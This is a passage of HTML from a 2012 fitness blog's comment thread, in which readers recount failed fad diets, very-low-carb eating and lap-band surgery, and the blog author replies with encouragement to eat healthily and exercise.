						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3195#respond" data-commentid="3195" data-postid="558" data-belowelement="div-comment-3195" data-respondelement="respond" data-replyto="Reply to hannah" aria-label="Reply to hannah">Reply</a></span><span class="by-post-author">By Post Author</span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
</div><!-- #comment-## -->
			<div id="comment-3176" class="comment odd alt thread-even depth-1 parent">
				<article id="div-comment-3176" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.mtclosetowin.blogspot.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/17b6d256c20534349042dcc925bf20828bdcd45e7223ba85f4236968bc2c663f?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Marie Cauley</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3176"><time datetime="2012-08-16T11:11:47-04:00">August 16, 2012 at 11:11 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>I tried so many of those weird things too&#8230;Nutrisystem, which tasted so awful that I couldn&#8217;t even do it from more than 2 days; Atkins, on which I lost 16 pounds but then suddenly felt the urge to eat every carb and sugary thing in sight, and then other times eating so little I was basically starving myself.  I remember years ago reading about a famous athlete I admired, and he would sometimes have just air popped popcorn for dinner to keep his weight in the range it needed to be, so I even tried that.  Crazy!  </p>
<p>I can sort of say I inherited this from my mom.  In the 70&#8217;s she would try all of those weird diets, like the hard boiled egg/tomato diet and the skim milk/banana diet.  On those diets you could only eat those foods.  She told me she had to stop the skim milk/banana thing because it started upsetting her stomoch, making her burp all the time and the burping smelled like peroxide.  We even tried that stupid Beverly Hills diet in the 80&#8217;s together&#8230;.lasted two weeks before we were ready to lose our minds.</p>
<p>And yes, I have a room dedicated to all of those gadgets as well.  The storage room in our basement is the Graveyard of Infomercials Past.  I do use some of the workout DVD&#8217;s &#8211; those are at least helpful.  But all of the ab contraptions are in there to mock me, along with those special diet programs like that Food Lovers System.</p>
<p>Fortunately, I now do what I should have been doing all along&#8230;eating healthy, nutritious foods, drinking plenty of water, and working out &#8211; pushing myself to be better every day.  I&#8217;m down over 35 pounds so far and still going strong.  It definitely needs to be a lifestyle for it to work and keep working!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3176#respond" data-commentid="3176" data-postid="558" data-belowelement="div-comment-3176" data-respondelement="respond" data-replyto="Reply to Marie Cauley" aria-label="Reply to Marie Cauley">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3197" class="comment byuser comment-author-hannah bypostauthor even depth-2 parent">
				<article id="div-comment-3197" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="https://myfitspiration.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/ee46660ba215cde0108134d3ff24360270c264f395354f678604eb41295c9107?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">hannah</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3197"><time datetime="2012-08-16T13:18:01-04:00">August 16, 2012 at 1:18 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Marie! You sound just like me! I can remember Olivia fiercely pulling into Wendy&#8217;s so I could make it to the bathroom after consuming a Jenny Craig can of chili! Oh the memories! Also, my younger sister Norah did the Beverly Hills diet, one day all she could eat was shrimp cocktail, the next day watermelon! It all comes down to getting back<br />
to the basics! Eating less, moving more and getting your mind right!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3197#respond" data-commentid="3197" data-postid="558" data-belowelement="div-comment-3197" data-respondelement="respond" data-replyto="Reply to hannah" aria-label="Reply to hannah">Reply</a></span><span class="by-post-author">By Post Author</span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3241" class="comment odd alt depth-3">
				<article id="div-comment-3241" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.mtclosetowin.blogspot.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/17b6d256c20534349042dcc925bf20828bdcd45e7223ba85f4236968bc2c663f?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Marie Cauley</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3241"><time datetime="2012-08-19T00:51:51-04:00">August 19, 2012 at 12:51 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Beverly Hills was awful!  One day was all pineapple, which I love but just pineapple all day means lots of canker sores in your mouth and on your tongue!</p>
<p>I&#8217;d been tempted to try Jenny Craig, but after Nutrisystem was so bad  I decided not to.  Glad I didn&#8217;t after hearing your chili story! ;o)   Sticking to the basics from now on&#8230;it works!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3241#respond" data-commentid="3241" data-postid="558" data-belowelement="div-comment-3241" data-respondelement="respond" data-replyto="Reply to Marie Cauley" aria-label="Reply to Marie Cauley">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
</div><!-- #comment-## -->
</div><!-- #comment-## -->
			<div id="comment-3178" class="comment even thread-odd thread-alt depth-1 parent">
				<article id="div-comment-3178" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/a33c9a21d8142efb9976d0d30ecbc903418cb954f50f6e7c2575d73e25456fb8?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Ashley</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3178"><time datetime="2012-08-16T11:39:24-04:00">August 16, 2012 at 11:39 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>I lost 50 lbs in 5 months eating low carb, which was honestly, practically no carb (around 25-30 grams per day &#8211; all from veggies). I gave up on that when my hair started to fall out and I had some other issues I won&#8217;t get into (due to lack of fibre in my diet&#8230;). I saw a picture of me from back then the other day and my eyes are sunken in and I look awful. I knew I needed to eat more food groups because I was missing out on some important nutrients. </p>
<p>That was about a year ago. Since then I&#8217;ve gained back about 10 lbs and am struggling to build a lifestyle that works, so that I stop gaining. Everytime I get frustrated I think, if I just don&#8217;t eat carbs for a few weeks, I&#8217;ll be back where I want to be, but I know it won&#8217;t last and once I stop, I&#8217;ll just gain it back again. Finding that balance between eating right, exercising and not depriving myself of whoe food groups is HARD! Any tips?</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3178#respond" data-commentid="3178" data-postid="558" data-belowelement="div-comment-3178" data-respondelement="respond" data-replyto="Reply to Ashley" aria-label="Reply to Ashley">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3198" class="comment byuser comment-author-hannah bypostauthor odd alt depth-2">
				<article id="div-comment-3198" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="https://myfitspiration.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/ee46660ba215cde0108134d3ff24360270c264f395354f678604eb41295c9107?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">hannah</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3198"><time datetime="2012-08-16T13:20:57-04:00">August 16, 2012 at 1:20 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Carbs are tough because they can pack on the lbs! Try eating carbs from fruit and whole grains like wheat toast and steel cut oats. I try to eat all my carbs with the exception of veggies before 1 pm!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3198#respond" data-commentid="3198" data-postid="558" data-belowelement="div-comment-3198" data-respondelement="respond" data-replyto="Reply to hannah" aria-label="Reply to hannah">Reply</a></span><span class="by-post-author">By Post Author</span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
</div><!-- #comment-## -->
			<div id="comment-3179" class="comment even thread-even depth-1 parent">
				<article id="div-comment-3179" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/0bd149d692eea2d5d5c2465f7897ef310953bff20a8e95fc0fdc23c05c79a63f?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Rocio</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3179"><time datetime="2012-08-16T11:49:07-04:00">August 16, 2012 at 11:49 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Nice post. Fortunately never tried a fad diet, remenber that the diet always starts at monday 😉<br />
Exercise and a plant-based diet is my lifestyle now. 😀</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3179#respond" data-commentid="3179" data-postid="558" data-belowelement="div-comment-3179" data-respondelement="respond" data-replyto="Reply to Rocio" aria-label="Reply to Rocio">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3200" class="comment byuser comment-author-hannah bypostauthor odd alt depth-2">
				<article id="div-comment-3200" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="https://myfitspiration.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/ee46660ba215cde0108134d3ff24360270c264f395354f678604eb41295c9107?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">hannah</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3200"><time datetime="2012-08-16T13:22:33-04:00">August 16, 2012 at 1:22 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Well don&#8217;t ever try one, you have the right way figured out!!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3200#respond" data-commentid="3200" data-postid="558" data-belowelement="div-comment-3200" data-respondelement="respond" data-replyto="Reply to hannah" aria-label="Reply to hannah">Reply</a></span><span class="by-post-author">By Post Author</span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
</div><!-- #comment-## -->
			<div id="comment-3180" class="comment even thread-odd thread-alt depth-1 parent">
				<article id="div-comment-3180" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/b50c4414332d18726570b572c542dee4195b1b777617eafb8b7fc009e95cd110?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Carrie Ann</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3180"><time datetime="2012-08-16T11:49:22-04:00">August 16, 2012 at 11:49 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>I would always contemplate starting fad diets but I really lacked motivation and money to try them. For me something just clicked in my head after spending 3 years sitting and watching the biggest loser while eating ice cream. I realized food really wasn&#8217;t the enemy. I was my own enemy. When I started I only banned 1 food (pop) and learned to listen to my body. Do I eat only organic unprocessed foods? No. Do I fill up on mostly fruit and veggies? Yup! Do I still have a weak spot for Chickfila? Oh yeah. But I no longer eat it ever chance I get. (and darn that place for being right next to the gym)</p>
<p>I also realized that I was capable of exercising. I still hate working out but I love how I feel afterwards. I love being pushed by my trainer and proving to myself that I can complete the new challenges.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3180#respond" data-commentid="3180" data-postid="558" data-belowelement="div-comment-3180" data-respondelement="respond" data-replyto="Reply to Carrie Ann" aria-label="Reply to Carrie Ann">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3201" class="comment byuser comment-author-hannah bypostauthor odd alt depth-2 parent">
				<article id="div-comment-3201" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="https://myfitspiration.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/ee46660ba215cde0108134d3ff24360270c264f395354f678604eb41295c9107?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">hannah</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3201"><time datetime="2012-08-16T13:25:38-04:00">August 16, 2012 at 1:25 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>I love your honesty! I too have a weak spot for chicken Sammy&#8217;s! We are human and food is a part of our lives. I always be a food addict but making better choices helps me say no when it counts! 😉</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3201#respond" data-commentid="3201" data-postid="558" data-belowelement="div-comment-3201" data-respondelement="respond" data-replyto="Reply to hannah" aria-label="Reply to hannah">Reply</a></span><span class="by-post-author">By Post Author</span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3221" class="comment even depth-3">
				<article id="div-comment-3221" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/b50c4414332d18726570b572c542dee4195b1b777617eafb8b7fc009e95cd110?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Carrie Ann</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3221"><time datetime="2012-08-16T21:52:37-04:00">August 16, 2012 at 9:52 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Amen, sista!  It&#8217;s rather empowering to be in control of the food and not letting the food control you!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3221#respond" data-commentid="3221" data-postid="558" data-belowelement="div-comment-3221" data-respondelement="respond" data-replyto="Reply to Carrie Ann" aria-label="Reply to Carrie Ann">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
</div><!-- #comment-## -->
</div><!-- #comment-## -->
			<div id="comment-3181" class="comment odd alt thread-even depth-1 parent">
				<article id="div-comment-3181" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/a8e80e34082352552ea815ef9a2d76dd7bbc33ce43d1ed5a358092df39a903c8?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">echavis64</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3181"><time datetime="2012-08-16T11:52:38-04:00">August 16, 2012 at 11:52 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Would love to see somebody do thorough examinations of the various plans that are sold through multi-level marketing schemes&#8230; Shakeology, Isagenix, etc&#8230;.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3181#respond" data-commentid="3181" data-postid="558" data-belowelement="div-comment-3181" data-respondelement="respond" data-replyto="Reply to echavis64" aria-label="Reply to echavis64">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3202" class="comment byuser comment-author-hannah bypostauthor even depth-2">
				<article id="div-comment-3202" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="https://myfitspiration.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/ee46660ba215cde0108134d3ff24360270c264f395354f678604eb41295c9107?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">hannah</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3202"><time datetime="2012-08-16T13:29:09-04:00">August 16, 2012 at 1:29 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Me too! I just feel like when you replace meals with shakes and you cant do that the rest of your life nothing changes!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3202#respond" data-commentid="3202" data-postid="558" data-belowelement="div-comment-3202" data-respondelement="respond" data-replyto="Reply to hannah" aria-label="Reply to hannah">Reply</a></span><span class="by-post-author">By Post Author</span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
</div><!-- #comment-## -->
			<div id="comment-3184" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-3184" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.cleanfitinspiration.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/a13bc0931cc3e9d75aa8aa722fee91dd378aaf0810bdb7e6418403995083c202?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Kris</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3184"><time datetime="2012-08-16T12:13:50-04:00">August 16, 2012 at 12:13 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Having always dealt with being &#8220;chunky&#8221; all my life I had never really tried a true diet before. My mom put me in TOPS (taking of pounds sensibly) as a kid but after every meeting we would go to dairy queen for dinner. We ate out a lot. My stepmother would wake me up early to do Kathy smith videos and it created a hate for exercise. I carried that over to my own family as an adult. My weight climbed as high a 230 when I started learning about better nutrition. 4 yrs ago at 206 lbs with a move to a new state I decided enough was a enough and completely changed my families diet to healthy whole grains, lean meats and produce. It&#8217;s been a long process to get us to clean eating and no longer eating food out of a box. I learned to exercise for the first time in my life properly, since starting 4 yrs ago I&#8217;ve lost 66 lbs, and I&#8217;m stronger, fitter and healthier then ever at 36. My family is better off too. It kills me when I see friends who have watched my hard work and struggles turn to diets like HCG, they only lose because they are essentially starving themselves. It&#8217;s not the answer. But j til thu come to grips with changing their lifestyle and moving their body they won&#8217;t be able to achieve their goals. Both I you girls such an inspiration! Love you ladies! TEAM BOB!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3184#respond" data-commentid="3184" data-postid="558" data-belowelement="div-comment-3184" data-respondelement="respond" data-replyto="Reply to Kris" aria-label="Reply to Kris">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3186" class="comment even thread-even depth-1">
				<article id="div-comment-3186" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/c6ca51f2b349a2bef5892c4141a03f4f54c411b00db23265a7956d69764834be?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Renee</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3186"><time datetime="2012-08-16T12:40:26-04:00">August 16, 2012 at 12:40 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>This post really resounded with me. I&#8217;ve never &#8220;fad dieted,&#8221; though i have been on weight watchers a few times, to various results, but always gained it back.  I love the idea of &#8220;healing a sick body&#8221; with food, and with trust that it knows what it&#8217;s doing.  I was very sick for a while, on a multitude of drugs, and i healed myself&#8211; i&#8217;m in remission&#8211;with the help of both real food and prednisone. unfortunately, the prednisone caused me to gain around 40 lbs, and i was already overweight. My biggest battle now is controlling the portions of the (good, organic, REAL) food I&#8217;m eating. It&#8217;s time to trust that my body CAN heal itself if i&#8217;d allow it to do so. Sticking to the calories I need and working this body out!!  Thank you, Hannah!!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3186#respond" data-commentid="3186" data-postid="558" data-belowelement="div-comment-3186" data-respondelement="respond" data-replyto="Reply to Renee" aria-label="Reply to Renee">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3187" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-3187" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/7b12ab17f2e1e9771f14ff57b48a8bc4f978b95aa973d6941dda273e122b1715?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Liba</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3187"><time datetime="2012-08-16T12:42:11-04:00">August 16, 2012 at 12:42 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Thanks Hanners for this blog.. So ive tried ALL fad diets out there and as you said non of them are a &#8216;quick fix&#8217; &#8220;loose 30 lbs in 2 week&#8221; melt x amount of fat in 10 days&#8230; be a size 2 within 30 days&#8230; its all BLUFF!<br />
with that being said after being fed up of all these diets I decided to go for the lap band and that was way before I knew Jillian Michaels and you guys.. I thought it will be magic but it is not! i only lost 20 lbs the first year.. I thought I can eat my way into a coma and I wont gain anything cuz I did the Lap-band&#8230;. Ever since I started watching BL which your season was the first when I started You girls inspired me to go the clean way.. and Diet the right way.. Eating healthy and excercising.. and I can tell you its the first time in years I felt fit, strong and healthy! you opened my eyes to a whole new world.. You saved my life! Now im regretting doing the surgery bec I am having a hard time eating my veggies.. 2 weeks ago I ended up in the ER due to my Broccolli I was trying to eat.. It reallly sucks and every time i hear jillian talking about it on her podcast how bad Weight loss surgery is I cry again.. Y didnt I discover her and the world of normal ppl earlier&#8230; Im seriously thinking of removing it.. I feel confident and strong that by now I am well off and know exactly how to eat and exercise.. I lost close to 100 lbs and its all to thank you girls!</p>
<p>What is your input on the Lap-band? would you reccomand I remove it?<br />
I cant eat my fruits, veggies and protein normally I constantly puke.. I call WL surgery fad ditet too! </p>
<p>Thanks for all your support!<br />
xoxo<br />
Liba</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3187#respond" data-commentid="3187" data-postid="558" data-belowelement="div-comment-3187" data-respondelement="respond" data-replyto="Reply to Liba" aria-label="Reply to Liba">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3188" class="comment even thread-even depth-1">
				<article id="div-comment-3188" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/a2a26019efef1deaaeabdb36ee92b04d0aa2c7593ffed813d8122c9fd50d67a5?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Tonyia</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3188"><time datetime="2012-08-16T12:52:19-04:00">August 16, 2012 at 12:52 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Oh my yes, yes and yes tried them all!  My favorite was the Dr. Adkins diet!  Yes, finally found a diet that I was able to lose 63 pounds on&#8230;.yeah right.  Gained it back plus an almost additional 63.  Then I was introduced to weight lifting (in the bodybuilding sense) and had a trainer(not so good in hindsight) teach me to carb load for 2 weeks and then no carbs for 2 weeks and repeat.  Lose 12 pounds one week and then gain almost all back the next week and repeat. Felt sick and sore after every workout! What a roller coaster!!<br />
Today I am opting for the healthy lifestyle.  Although I am still 200+  and it had been an extremely slow process I will stick to the process and trust the body God gave me.  I have recently made the biggest realization and that is, &#8220;don&#8217;t quit.&#8221;  Why?  Imagine where I would be if I never started.  Yes the pounds may come off slowly and result are far from &#8216;immediate gratification&#8217; but if I don&#8217;t try to do what I can, I could be in a much worse place.  Because I try, I am certainly in a much better place. I will continue to focus forward in order to achieve the awesomely healthy life and body God gave me and wants me to have.  The life and health He wants us all to have!!!<br />
PS.  Funny picture as duct tape does fix just about everything&#8230;.to bad we can&#8217;t just wrap our bodies in it and be fixed from the inside out.  LOL!  😉</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3188#respond" data-commentid="3188" data-postid="558" data-belowelement="div-comment-3188" data-respondelement="respond" data-replyto="Reply to Tonyia" aria-label="Reply to Tonyia">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3189" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-3189" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/e22c5b20fdad377f4357f6884268754acce75b694d2d5e2d2e5cc18dcd077a73?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Maggie</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3189"><time datetime="2012-08-16T12:56:27-04:00">August 16, 2012 at 12:56 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

